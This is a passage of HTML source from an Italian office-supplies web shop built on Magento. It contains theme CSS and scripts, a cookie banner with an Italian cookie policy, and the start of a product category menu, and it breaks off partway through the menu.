.pages li.current,.pages li:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-list-wrapper .post-list .post-read-more:hover,.post-view .post-read-more:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.onmap .onclick-map{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#backtotop:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.social-link:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.post-nextprev-hld a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.post-nextprev-hld a:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
/**** My beautiful Style ***/
.policy.home-policy .policy-box .box-content { min-height: 155px;
}
.header-content { padding: 5px 0;
}
.magicmenu .nav-desktop { margin: 12px 0;
}
.block p:last-child{ visibility: hidden;
}
.cate-name-wrap .cate-name{ text-overflow: ellipsis; white-space: nowrap; overflow: hidden;
}
.product-info-main .product.attribute.overview .type{ display:none;
}
/* Style stripe payment images*/
.stripe-icon-container.right>span{ display: flex; padding-left: 10px;
}
.payment-icon { margin-top: 5px;
}
.alo-social-links .twitter, .alo-social-links .pinterest, .alo-social-links .linkedin { display:none;
}
#rootways_authorizecim_option_wrapper { display: none !important;
}</style><script type="text/javascript"> Themecfg = {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"category_page":{"cart":"1","compare":"1","wishlist":"1","quickview":"1","review":"1"},"product_page":{"zoom":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"4000","autoClose":"0","timeClose":"10000","width":"570","height":"481","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/Popup_newsletter_03.png"},"general":{"baseUrl":"https:\/\/convenienzaufficio.it\/"}}</script><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var alo_timer_layout	= '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="day">%%D%%</span><span class="title">Giorni</span></div><div class="timer-box"><span class="hour">%%H%%</span><span class="title">Ore</span></div><div class="timer-box"><span class="min">%%M%%</span><span class="title">Min</span></div><div class="timer-box"><span class="sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';	require(['jquery', 'magiccart/slick', 'alothemes', 'domReady!'],	function($, slick, alothemes){ $('body').on('contentUpdated', function () {	$('.alo-count-down').not('.exception').timer({	classes	: '.countdown',	layout	: alo_timer_layout,	layoutcaption	: alo_timer_layoutcaption,	timeout	: alo_timer_timeout	}); });	});
</script><script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif"></><link rel="preload" as="icon" crossorigin="anonymous" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/favicon.ico"></></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-2.gif"}}' class=" loading_img page-with-filter widescreen page-products categorypath-cancelleria-componenti-scrivania-set-scrivania category-set-scrivania catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".convenienzaufficio.it", "secure": false, "lifetime": "3600" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong> <span>Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.</span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none;bottom:0px;font-size:15px;"> <div role="document" class="content" tabindex="0"> <div class="info"> <h3 class="notice-cookie-title">COOKIES</h3><div class="notice-cookie-content">Utilizziamo i cookie per migliorare la tua esperienza. <br/> Per rispettare la nuova direttiva sulla e-Privacy, dobbiamo chiedere il tuo consenso per impostare i cookie. <a id="privacyLink" href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Leggi di più</a></div> </div> <div class="actions"> <button id="btn-cookie-allow" class="btn-cookie allow primary "> <span>Consenti Cookies</span> </button> </div> </div> </div> <script type="text/x-magento-init"> { "#notice-cookie-block": { "cookieNotices": { "cookieAllowButtonSelector": "#btn-cookie-allow", "cookieName": "user_allowed_save_cookie", "cookieValue": {"1":1}, "cookieLifetime": 31536000, "noCookiesUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcookie\u002Findex\u002FnoCookies\u002F" } } } </script><div style="display:none" id="magepow-gdpr-popup-container"><div class="magepow-gdpr-popup" id="magepow-gdpr-popup"><div class="privacy-policy cms-content"><h1 class="style7" style="padding-bottom: 15px; color: #2354a3; text-transform: uppercase; font-size: 28px; text-align: center; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">&nbsp;</h1><h2 class="style1" style="padding: 20px 0px 10px; text-decoration: underline; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Uso dei cookie</h2><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito utilizza i Cookie per rendere i propri servizi rapidi per gli utenti che navigano sul sito. Gli utenti vedranno inserite delle quantità minime di informazioni nei dispositivi in uso, che siano computer e periferiche mobili, in piccoli file di testo denominati “cookie” salvati nelle directory utilizzate dal browser web dell'Utente.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">I nostri cookie permettono di:<ul><li>memorizzare le preferenze inserite</li><li>evitare di reinserire le stesse informazioni più volte durante la visita quali ad esempio nome utente e password</li><li>analizzare l'utilizzo dei servizi e dei contenuti forniti da questo sito per ottimizzarne l'esperienza di navigazione e i servizi offerti</li></ul></div><h2 class="style3" style="padding: 20px 0px 10px; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Tipologie di Cookie utilizzati su questo sito</h2><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie Tecnici</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questa tipologia di cookie permette il corretto funzionamento di alcune sezioni del sito. Sono di due categorie: persistenti e di sessione.<ul><li><span class="style3" style="font-weight: bold;">Persistenti</span>: una volta chiuso il browser non vengono distrutti ma rimangono fino ad una data di scadenza preimpostata</li><li><span class="style3" style="font-weight: bold;">Di sessione</span>: distrutti ogni volta che il browser viene chiuso</li></ul><p>Questi cookie sono necessari a visualizzare correttamente il sito e in relazione ai servizi offerti, verranno quindi sempre utilizzati e inviati, a meno che l'utente non modifichi le impostazioni nel proprio browser, ma in questo caso la corretta visualizzazione delle pagine del sito potrebbe essere compromessa in tutto o in parte.</p></div><h3 class="style8" style="text-decoration: underline; font-weight: bold; color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff;">Cookie analitici</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questi tipi di cookie vengono utilizzati per collezionare informazioni sull'uso del sito. Queste informazioni verranno utilizzate per&nbsp;<span class="style3" style="font-weight: bold;">analisi statistiche anonime</span>&nbsp;al fine di migliorare l'utilizzo del sito.<br>Questa tipologia di cookie&nbsp;<span class="style3" style="font-weight: bold;">raccoglie dati in forma anonima</span>&nbsp;sull'attività dell'utenza e su come è arrivata sul sito.<br>I cookie analitici sono inviati dal sito stesso o da domini di terze parti.</p><p style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><u><span class="style3" style="font-weight: bold;">Questo sito non utilizza Cookie di profilazione</span></u><span class="style7">. I cookie di profilazione sono volti a creare profili relativi all'utente e vengono utilizzati al fine di inviare messaggi pubblicitari in linea con le preferenze manifestate dallo stesso nell'ambito della navigazione in rete. In ragione della particolare invasività che tali dispositivi possono avere nell'ambito della sfera privata degli utenti, la normativa europea e italiana prevede che l'utente debba essere adeguatamente informato sull'uso degli stessi ed esprimere così il proprio valido consenso.</span></p><h3 style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"><span class="style7">Google Analytics</span></h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Questo sito include anche Cookie generati da Google Analytics, un servizio di analisi del traffico web fornito da Google, Inc. Siamo in presenza di cookie di terze parti raccolti e gestiti in modo anonimo per monitorare e migliorare le prestazioni del sito ospitante.</p><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Per ulteriori informazioni, si rinvia al seguente link:&nbsp;<a style="text-decoration: none !important;" href="https://policies.google.com/privacy/partners"><span class="style7">https://policies.google.com/privacy/partners</span></a></p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Siti Web e servizi di terze parti</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Il Sito potrebbe contenere collegamenti ad altri siti Web che dispongono di una propria informativa sulla privacy che può essere diversa da quella adottata da questo sito. L'azienda non risponde dei contenuti e delle modalità di trattamento dati di questi siti.</p><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Cookie utilizzati da questo sito</h3><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Lista di cookie tecnici e di analytics utilizzati da questo sito:<ul><li><span class="style3" style="font-weight: bold;">ASPSESSIONIDxxxxxxxx</span>: necessario per la corretta navigazione all'interno del sito. Scade al termine della sessione.</li><li><span class="style3" style="font-weight: bold;">ebuy cookie</span>: necessario per il salvataggio del carrello in caso di disconnessione accidentale. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">ebuyLng</span>: utilizzato nel caso di sito multilingua per memorizzare la lingua prescelta dall'utente. Durata di 30 giorni.</li><li><span class="style3" style="font-weight: bold;">CookieConsent</span>: utilizzato per gestire la visibilità del banner di consenso. Durata di 12 mesi</li><li><span class="style3" style="font-weight: bold;">_ga</span>: utilizzato per distinguere gli utenti – necessario al servizio di terze parti Google Analytics. Durata di 24 mesi</li><li><span class="style3" style="font-weight: bold;">_gat</span>: limita la raccolta di dati da siti molto trafficati, necessario al servizio di terze parti Google Analytics. Durata di 10 minuti</li><li><span class="style3" style="font-weight: bold;">__utma / __utmz</span>: utilizzati per analisi statistica delle visite, necessario al servizio di terze parti Google Analytics. Durata da 0 a 24 mesi</li></ul><p>L'informativa e le norme sulla privacy della società Google sono disponibili all'indirizzo web&nbsp;<a style="text-decoration: none !important;" href="https://support.google.com/analytics/answer/6004245">https://support.google.com/analytics/answer/6004245</a></p></div><h3 class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Gestione dei cookie</h3><p class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">La scelta di accettare o meno i cookie è rimessa all'utente che può utilizzare le impostazioni del proprio browser. Tuttavia la disabilitazione totale o parziale dei cookie tecnici può compromettere l'utilizzo delle funzionalità del sito, mentre la disabilitazione dei cookie “terze parti” come quelli di Google Analytics non pregiudica in alcun modo la navigabilità.</p><div class="style7" style="color: #333333; font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 18px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">Nei seguenti link è possibile trovare informazioni sui browser più diffusi e su come impostarli rispetto ai cookie:<ul><li><a style="text-decoration: none !important;" href="https://support.google.com/accounts/answer/61416" target="_blank" rel="noopener">Google Chrome</a></li><li><a style="text-decoration: none !important;" href="https://privacy.microsoft.com/en-us/windows-10-microsoft-edge-and-privacy" target="_blank" rel="noopener">Microsoft Edge</a></li><li><a style="text-decoration: none !important;" href="https://support.microsoft.com/help/17442/" target="_blank" rel="noopener">Microsoft Internet Explorer</a></li><li><a style="text-decoration: none !important;" href="https://support.mozilla.org/kb/enable-and-disable-cookies-website-preferences" target="_blank" rel="noopener">Mozilla Firefox</a></li><li><a style="text-decoration: none !important;" href="https://www.opera.com/help/tutorials/security/cookies/" target="_blank" rel="noopener">Opera</a></li><li><a style="text-decoration: none !important;" href="https://support.apple.com/kb/PH17191" target="_blank" rel="noopener">Safari</a></li></ul></div><br></div></div></div><script type="text/javascript">	var popupContent = document.getElementById('magepow-gdpr-popup-container').innerHTML;	require([	'jquery',	'jquery/jquery.cookie',	'Magento_Ui/js/modal/modal'	], function($, cookie, modal){	$("#privacyLink").click(function(event) { event.preventDefault();	if ($('#magepow-gdpr-popup').length) {	var options = {	type: 'popup',	modalClass: 'modal-magepow-gdpr',	responsive: true,	innerScroll: true,	title: '',	buttons: []	};	var gdprPopup = modal(options, $('#magepow-gdpr-popup'));	$('#magepow-gdpr-popup').trigger('openModal');	$('.modal-magepow-gdpr .action-close').click(function(){	setTimeout(function(){ $('.modals-wrapper .modal-magepow-gdpr').remove(); $('#magepow-gdpr-popup-container').html(popupContent) }, 500);	});	}	});	if ($.cookie('user_allowed_save_cookie') === null || $.cookie('user_allowed_save_cookie') === "" || $.cookie('user_allowed_save_cookie') === "null" || $.cookie('user_allowed_save_cookie') === undefined){	$('body').addClass('cookie-message')	}	$('#btn-cookie-allow').click(function(){	$('body').removeClass('cookie-message')	}) });	</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter' } } });
</script><!-- BEGIN GTAG CART SCRIPT --><!-- END GTAG CART SCRIPT --><div class="page-wrapper"><link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext,vietnamese" rel="stylesheet"> <link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet"> <header class="page-header alothemes"> <div class="header header-sticker"> <div class="header-top"><div class="container"> <div class="box-width main-fix clearfix"> <div class="top-left top-mobile"> <div class="welcome greet welcome-msg" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="welcome-title" data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().firstname)"></span><!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind="html:'Benvenuto!'"></span><!-- /ko --></div><script type="text/x-magento-init">
{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}
}
</script> <div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="tool-setting top-mobile"><div class="header-setting currency_top"><div class="settting-switcher"></div></div><div class="header-setting"><div class="settting-switcher"></div></div></div> </div><div class="top-right top-mobile"><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div><div class="header-contente-mobile"><div class="container"><div class="header-content"><div class="container"><div class="row clearfix"><div class="content-logo col-sm-12 col-md-3 col-lg-3"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://convenienzaufficio.it/" title="" aria-label="store logo"> <img src="https://convenienzaufficio.it/media/logo/default/LogoTop.png" title="" alt="" width="90" height="90" /></a></div></div><div class="col-sm-12 visible-md-on"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu </a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <nav class="navigation mean-nav navigation-mobile" role="navigation" data-action="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI 